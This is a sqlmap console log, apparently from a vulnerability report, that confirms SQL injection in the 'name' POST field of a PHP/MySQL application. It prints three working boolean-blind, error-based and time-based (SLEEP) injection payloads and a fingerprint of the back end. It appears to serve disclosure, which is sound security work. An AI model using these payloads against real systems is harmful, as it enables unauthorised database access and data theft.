 [20:58:28] [INFO] testing 'Generic UNION query (random number) - 61 to 80 columns'
[20:58:28] [INFO] testing 'Generic UNION query (NULL) - 81 to 100 columns'
[20:58:28] [INFO] testing 'Generic UNION query (random number) - 81 to 100 columns'
[20:58:28] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[20:58:28] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[20:58:28] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[20:58:28] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[20:58:28] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[20:58:28] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[20:58:28] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[20:58:28] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[20:58:28] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[20:58:28] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 81 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: update=1&checkItem[]=1&name='||(SELECT 0x57727565 WHERE 4861=4861 AND 5918=5918)||'&description=member11&id=123

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: update=1&checkItem[]=1&name='||(SELECT 0x42706465 WHERE 6162=6162 AND GTID_SUBSET(CONCAT(0x71626b7a71,(SELECT (ELT(5028=
5028,1))),0x7162627671),5028))||'&description=member11&id=123

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: update=1&checkItem[]=1&name='||(SELECT 0x54554a62 WHERE 7109=7109 AND (SELECT 4242 FROM (SELECT(SLEEP(5)))wnYS))||'&desc
ription=member11&id=123
---
[20:58:28] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.21.2, PHP 5.6.40
back-end DBMS: MySQL >= 5.6